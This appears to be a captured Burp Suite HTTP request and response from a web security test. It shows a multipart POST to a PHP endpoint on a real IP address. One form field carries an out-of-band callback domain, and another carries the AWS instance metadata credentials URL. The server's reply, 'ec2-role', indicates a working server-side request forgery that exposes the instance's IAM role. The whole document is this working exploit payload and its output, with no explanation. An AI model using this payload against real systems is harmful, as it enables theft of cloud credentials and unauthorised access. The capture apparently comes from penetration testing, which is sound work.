 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 3.131.157.209
3 Content-Length: 536
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHik5SBz4d2gerBGG
7 Accept: */*
8 Origin: http://3.131.157.209
9 Referer: http://3.131.157.209/update.html
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryHik5SBz4d2gerBGG
14 Content-Disposition: form-data; name="url"
15
16 4w18l1cc753ggv7os2ncdnzfl6rxfn3c.oastify.com
17 ------WebKitFormBoundaryHik5SBz4d2gerBGG
18 Content-Disposition: form-data; name="date"
19
20 2025-05-20
21 ------WebKitFormBoundaryHik5SBz4d2gerBGG
22 Content-Disposition: form-data; name="ip"
23
24 http://169.254.169.254/latest/meta-data/iam/security-credentials/
25 ------WebKitFormBoundaryHik5SBz4d2gerBGG
26 Content-Disposition: form-data; name="organization"
27
28 test
29 ------WebKitFormBoundaryHik5SBz4d2gerBGG--
30
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 May 2025 10:51:07 GMT
3 Server: Apache/2.4.62 ()
4 X-Powered-By: PHP/7.2.34
5 Upgrade: h2,h2c
6 Connection: Upgrade, Keep-Alive
7 Keep-Alive: timeout=5, max=100
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 8
10
11 ec2-role